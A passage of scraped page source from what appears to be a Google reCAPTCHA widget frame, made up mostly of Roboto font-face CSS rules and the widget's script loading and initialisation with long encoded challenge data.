U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yxUId99A9GL4Cae3ChARCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yxUId99A9GL4Cae3ChARCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yxUId99A9GL4Cae3ChARCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCvcKDHsOFGMKYw7Yewoguwp7CiMKRw6Qhwp5Dw47DhcKTC8K7WcKRYibDlMKdw5YVFFXCkMOkAH3DhgLDtWLCgEgRfxTCgxTDjVhDOkZHc8OcZMOOw4xoN03CpRtMLMKsbjZVwo8Hw6bDiMK2MsKwwr3ClsKfw7NCw7ZaNcKhE3/DvcOndcOnw5TDuC3ClcO1woIGGsO/Lh7CksOhGXZgHcOVw7TCmQzDi8OgBE4vwqPDumbClcO8wrzDq8OJVRbDh8Khwq7CvHvCgEwcw6rDicK5wroyw5w+wqzCrsKbwpLDrVfDqcKTwpnDn09Rwqhpw5wBw5nDusKnUMKBw58gGMOMX8KEaA/CjMKiwqoTw7fCswfCmDo2cgzCnhMbwoLDgDURdyfCvz7Cp8ODdcKBwo8aQibDh8KnEng5w6DChcOew4TCtMKHVMOwwpFiJlvCucOYfmMyw5DClF7ChcKbw5jDvWzDgW/Cg8KhcE1yO8Kqw7weBnHDs8K6wr4fGmDCvsKSeMKQDjEyDsK/[base64]/wphJVRh2UENVwoMlw7HDusK+K8KPwrLDkE/CgMOMNMOew69Jw5ENw7EobExDXBvDsBN8YsKkwpZodjzDrMOtYk99w4lhQcOxAsO0ZxEkw7MxIMOMw5bClsKWdw/[base64]/e8Omw4RJw5TDihjDkkbCgTMhEVzDnmDDrWQHw6A+RU7Ci8OPw6/DvMOzwoFzDMORK8O0L8O/XcKjwoUCw54tAcOaw4Qbwo/Dl2wMLsOIXMO4F8KgDAPCoMKLNwHCu8KNwoDCsVTCm2MwU8ORwpTChSwUYhx/wpfCj8OMwo4Ew6ECwr3CvRQow5/DqcOMwrYCKnfDlsKgGXdtHV3DpcKBw4Uvw71pGcK5b3jCjHUSU8Krw5rDgVd1GEMUw6bCmRNmwoUmwpbCgWbDuWF7N8KiREbCjMKmwqcvbhDDuCfCoTxlw6bDlsK8TMOkw79Rw6XCgsKCN1okMsOlw5PCnsO8R8OEbxXDuWg5Q8Kow7vCngRRw74UwrErWE7DgMKHHg/Dp3ZyW8O4w64iNW/Cm1nDusKJw6/DkkzCvsKJw7xkwonDqi1fIFwZB2RswowfwrfCrxDCuS/Dm2s/[base64]/w6TDrT5ewrvCgsOgwrgdw5PDhMOXw4LClsK+NMK3ZHt2RMKowoYLXDbCkMKnwpbCrWXDmcOWw4LCgMKSTmh4fArCuRjCn8KbTQzDl2PDuS7DtcKSw4d+wpwvw6/DicOww4DDnMKgfX7DsMKdw6pXDiw/woAAEMO6NcKXAMKkwohcwpPDisOGwrh9S8Khwq3DlQd8wp7Dq8OsB8K/w7EJK8OTV8KRWsOUdsOMwp3DrkjCtcKzBMKCWQTDqDzDm1UtwrFfw4bCtFjDom/CrcK7A8OxSTvDtMO8Y8K2CMOOKSzDj8Orwp7DnglIHsK7P8O/w4vDgifCiMOdw5fCqcOETcKfwprDpcOOw5XDtE0oFcKlbsOFAwgPHMObQSbDsQ3Di8KHWcOJRMKuwpPCkcKiIjLCpcK/[base64]/CsBxGa8K8WXxqbsOqB3gVbgLCrMONwoYNO17DuEjDsFnCgMO8cMOBw4cTQ8Orw6bDnGHCoCbClwjDicKpJmAVwpxhwq3CmVTDuSotw6NjEggyfcK5DsOkw7rCqMONRXfDqMK0Y8OhwpIgW8Kpw5EOw4HDvzIvYsKtVyFObcOywqVYw7/Cqw/Cqn9zAmvDl8KQwr0Kwq/ClXLCs8KGwoJVw65QKgTCvAJFwq3ClsKrO8KAw4c+w6l/[base64]/DsENSfsOsw5/[base64]/wonCs8OWWsOXGcK9woPCg8K/w6LCvGnDlTIje8OiUsKLZMO6FMO7HMKdw5MWwr5QwrLDmMOndj1fX8KlwpDCkH3Doh9dNsK2OhksEFPDrUo1NhzDnADDiMOuw5vDlFRYwrTDuEsJUQwlXMOJw58+w6l/wr5vIVjDtFB3wpNdVG7CrBXDkiHDjcK8w5HDhgszGsO0worDosOvL2YWXVJnwrAWRMOUw5/CmX97w5Vjax1Jw55ew73DmiYdYitOw7dAa8KvXsKMworDj8K9wqRhw6/Csg3DosOmwrcHOcKWwrR7wrpGElgKw50QVMK+RzvDt8OiHsOHUMK2Z8O4EsOwbj7CvsOnCMO2w4g6MTMvwpvCvmvDpiLChcOsGybDkT4Fw7xoacK4wrgNw59+ZMK3CcOtMjg5aVAbw6wMw5XDpkTDr0I/w4PCsMOSSy8BT8OhwpTCt10Ew6IzfsOow7XCgMKKwpDCm1/[base64]/w6zCm8KRVR/CglTDhR9jw7HCjcOpSBVuS2UVwqx7w6jDrhZEw75UVMOEwpYkw7MTw5TCkSJpw7wkwo/CnEoPPsKMOMODM1rDkH53SsOhwp9XwqTChytzwpZOw7wcWcKxw5Nkw5TDu8KJwo0zQw7ClUvCr8OXR0/[base64]/Cl1fCsgvDpEDCojHDhFo/DxXDnw7Cs3xVYcKrwqZSwq4twp5hwoVTw7xwaMOkdT/DnlE7J8Kbw6AkUyVewop/GsKmwpBJw6jCs8KkwotICcOjwo0rOcKhw7jDgsKsw6bDtTRGwrjCim87GcKlMcK1A8KOw5BDwr4DwoNgcnXCjsO6KF/CqcKGIA5Yw6vDqhAXfzbCpMOzw7kfwpp4C05TXcOIwqjDukrDrMOvTMKFe8KYJcO7P2nCqsODwqjDsTQawrHDqsKHwpbCuit3wqzDlsO8w6VkwpFHw53DvhoDPWfDisO4fMOfwrF4w4/[base64]/wrPDnD3CrSAwfyB4wpXChmfDlyvCmFQowqTClzfCkXwww6wRw4nDijbChcKFX8Kmwr7DlcOMw4wcBzFtw5MzNsKqwpfCs2/CvsOUw6YXwrrDncKyw6bCjxxpwq7DowlBGMO3OQF8wr3ClsOaw6vDkRdsf8OiLsOVw6h3a8OoE1pEwrMiR8Odw7QIw4QDw5fClFt7w5nDnMKjw7TCg8K9dUoiEsKyDg/DrTfDgwRAwrTCjsKMwqbDvCbDlcK6PDDDj8KDwqXDqMKubxHCgWPCsnsgwo7Dq8KRIcKpXcKpw6dxwqfDmcOxwoMqw7nClcKaw7rCmgzDtExXfMOAwoITPi3CpcK5w7LCqsONwoHCrFHCjcO/[base64]/[base64]/CsMKcTBotKsK5E0NgwrvDu8KHSkcDwoIuRSoLw7wJCxfDvMKewrEVC8OWw5bClsKGKwbCl8O7w5zDrxTDkMO+w5w7w4gpInPCssK6IcOCATfCocKMTWXCqsOmwrxdTBxyw4wCFkNNecOOwq9Twq/Cn8Ovw5N8dhfCoXtdwoZaw5lVw4kXw6NKwpTCssOKwoMpU8K6SDjDgsK1w70zw5jDgy/Dm8Kmw7N5JUJGwpDDucKlw7cWOR58wqrCl33Cr8KubcK6w5/DsEZdwq09w44Fw7/CmsKEw5dkMV7DhDrDhBHCu8KtCcKswo07wr7DrcOvLljCp0HCrEXCq3DChMK8QsOvfMKQdXHDnsO+w7jDnMOSDcKhw5nCo8K6dMKpMMOgBcOyw4YAasOQIsK5w6bClcK6wqtvw7Juwok1w7YXw5zDlcK7w73Cq8KLYAhzIkcRM0RKwoJbw4bDvMObwqjCjH/CtsKudRU1w41pEkp4w4MUWBXDsCvCjnwXwrxDwqhXwp1RwpgSw7/CgFNhUMOzw6vCrwBgwq3ClUbDncKIX8KLw5TDj8KgwqTDkcODw5/[base64]/[base64]/OiDDtn7Dm8KHw7vCvVg+fgHDgTctfSjCicONwrV6EcKeR2E5wr1QU2V+w4bDnMOmw6LCv10ZwoJ2VCYQwpxkw6/CnDJ2wqt0JMKFwqHCncOUw6wTw6ZSIsOrwonDo8K9HcOUwpzDm13CnQnCncOuwpLDgjAiGiZ6wq3DqHnDh8KEBQDCvgZAwqXDjELCsnQOw7NWwpvDhMOTwpZowqnCkw7DpsOiw70/FCw2wrcqdMKww7PCgDnDvUXCiC7ChsOgw6ZZwrnDtcKRworCnj1AT8OJwrLDrMKqwq1APkDDj8Ouwr8fBcKiw7vCnsOCw6TDrMKYw7vDvBPClMKXwoA6w6Jlw4ULFcOZeMKgwp5tKsKyw6PCi8OVw4kbExwyfA/DtFbCo0zDsU/DlHcTUsKWQMKNJMK2TwZ5w7sYLhbCtQvCsMKOKcOywqnChl5gwoETPMODEcK0wqJ1a8OeasOqGm90wolXIi4ZXMKLw4PDkUTDsDlXw7rDtcKgS8O8w5LDvSnCgsKSdsO/FzlJHcKIVEljwqM1w6U7w6Naw5EWw4RhT8O8wrcfw7bDqcOcwqMWwpvDuXYfQsK9f8OJG8Kcw5/DrHIiScK5OMKBWWnCr1vDtn/DiF9zW2bCuS4Gw5rDl17Cs0Q8RMOVw6zCrMOCw6HCiBt9DsO2HzFfw4BBw6/CkS/ClsKzw6MZw7TDpcONYsOfOcKsEcK6YsKqwqJWZcKHOnc+XcKEw5PDvcO2wrvCrcK2w6XCqMOmE2xgKm/CisOyF2h5Lh86eCxdw4nDssKUIxbDpcOJIHrCklJEwopBw7LCqMK1w4pDB8OlwqYJdzLCrMO8wpJxIAHDgVx/w57ClcO3w6TCnwjCinPDo8KXw4opw7YGPwM/wrrDpA/DtMK2wrlvw7/CusO0TcOZwrZMwqpIwobDqW3DtcOrOFzDosO4w43DscOiUsKxw6tCwqQOc2QHMAlfO37Cj1QhwpAsw4rDkcKlwoXDg8OYLcOywpJdc8KucMKTw67Cv2gdHgrCgyLCg3HDl8KvworDs8Opw4cgw4MNd0fDglXCugjCrR/DvsKcw7lvL8OrwoV4ecOSPcOtJsKCw4fCsMK/[base64]/W8KlwqfDpV9Yw4JTasOVw5gOG8KEHnZVw7Q+OcOuFE1aw7wTwrowwp4bdmF6HibCusOgGD7DlgsWw6/Do8Krw4PDjXbDrF/Cj8KHw5MHw7DCn1gxEcK8wqx/w6DDiBrClAnClcOqw6LCikjCksOBw4XCvmfDs8K3w6zCtcKCw6zCqEQKAcKJw50mw7jDp8OaYC/DscOvaF3CrQnCgjRxwoTDjjzDo3vDosKTEx3DksKXw4JZWcKSERQyMRXDu2wJwqV7JDTDgAbDhMOow6Elwr4dw6QjNMKCwqh7GMKnwrY8WjcBwr7DssOpOMOQRRdkwpRgbMKFw6wmMQpSw6TDh8O6w4EBZE/Cv8OxMsO3wqDCncKpw5rDnCzCqMKjAxXDtErCnVfDgjtsM8KuwoTChxzClFEiaybDmCExw4zDgcOTGFg/w74Jwps0wqTDj8OHw7MhwpJowqjDrsKLP8O8XcKKPsK0w6bChsKowrU3SMOwREVOw4bCpcOcUld6IVg+eFZPw7vCimsCNSkkfknDsTDDug3ClGs/wo7DvnEgw6bCiinCs8OGw7w+WTE8EMKEFFrDpcKYwo8qaCLDum1qw6jCm8K7fcOVFjfDhS0Sw7sgwqQLAMODfMO/w4vCksO7wptfOQJJaHXCkhrDuhbDisOnw5sUeMKPwp7CtVkGJ2fDlEfDmcKUw5HDqSs/[base64]/DtSA1X1vChlXDqhcBw7LConfCjAYlYn/Ci0F/wp/DhMOXw4LDqCgjw5/DtcOQw5XChSMWZ8K+wqRTwoNrMsOAOFjCqcOwGsKEC1zCosKRwrMgwrQuEMKvwpbCjTwMw4XDpMOFNjzCtholw5IRw4DDlsOgw7I+wq/Cq1gWw6U6w5QddFLDlsOjE8OOB8OxMsKNTMK3I1BxagUCbHbCpMK/[base64]/woZJZsO0wr/[base64]/DpMODwoVqw6pzwrTChMOsP8OBRcO1EV5IDsK6w6zCq8OqacK4wozCsXvDp8K1dw7DhsOUJzFywp1YcsORZsKAOsOIGsKzwr7DqwJJwrNBw4Q0wqsbw6/CgsKUwpnDtGrDjj/DokJQb8OoN8OHwoVBw4/[base64]/[base64]/Co0zCo39Zwp45wrstGVfDucOdw6XDvMOKcsOsDhzCgcOVaRoNw5sZHG/DkQDCvF04OsOfQ0bDh2fCu8KPwrPCmMKgdm9gwrnDscK/wrE6w6Myw5LCsBjCpMK6w7tnw4trwrFrwoQtMcK7DRbDjsO8wq7DoMOrO8Kcw5vDjFMUbsOML